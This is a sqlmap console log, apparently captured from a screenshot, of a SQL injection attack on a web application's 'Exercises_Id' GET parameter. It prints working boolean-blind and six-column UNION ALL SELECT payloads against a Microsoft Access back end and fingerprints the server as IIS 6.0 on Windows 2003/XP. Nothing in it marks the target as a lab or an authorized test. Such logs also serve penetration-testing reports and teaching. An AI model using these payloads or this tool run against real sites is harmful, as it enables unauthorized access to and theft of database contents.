 [16:12:33] [INFO] testing 'AND boolean-based blind - WHERE or HAVING clause'
[16:12:34] [INFO] GET parameter 'Exercises_Id' seems to be 'AND boolean-based bl
ind - WHERE or HAVING clause' injectable
[16:12:34] [INFO] testing 'Generic UNION query (NULL) - 1 to 20 columns'
[16:12:34] [INFO] automatically extending ranges for UNION query injection techn
ique tests as there is at least one other (potential) technique found
[16:12:34] [INFO] ORDER BY technique seems to be usable. This should reduce the
time needed to find the right number of query columns. Automatically extending t
he range for current UNION query injection technique test
[16:12:35] [INFO] target URL appears to have 6 columns in query
[16:12:38] [INFO] GET parameter 'Exercises_Id' is 'Generic UNION query (NULL) -
1 to 20 columns' injectable
GET parameter 'Exercises_Id' is vulnerable. Do you want to keep testing the othe
rs (if any)? [y/N] n
sqlmap identified the following injection points with a total of 19 HTTP(s) requ
ests:
---
Parameter: Exercises_Id (GET)
Type: boolean-based blind
Title: AND boolean-based blind - WHERE or HAVING clause
Payload: Exercises_Id=55 AND 5695=5695
Type: UNION query
Title: Generic UNION query (NULL) - 6 columns
Payload: Exercises_Id=-3336 UNION ALL SELECT NULL,NULL,NULL,CHR(113)&CHR(122
)&CHR(122)&CHR(107)&CHR(113)&CHR(100)&CHR(87)&CHR(97)&CHR(88)&CHR(81)&CHR(108)&C
HR(82)&CHR(77)&CHR(88)&CHR(109)&CHR(113)&CHR(113)&CHR(120)&CHR(107)&CHR(113),NUL
L,NULL FROM MSysAccessObjects%16
---
[16:12:41] [INFO] the back-end DBMS is Microsoft Access
web server operating system: Windows 2003 or XP
web application technology: ASP.NET, Microsoft IIS 6.0, ASP
back-end DBMS: Microsoft Access
[16:12:41] [INFO] fetched data logged to text files under 'C:\Documents and Sett
ings\Administrator\.sqlmap\output\
[*] shutting down at 16:12:41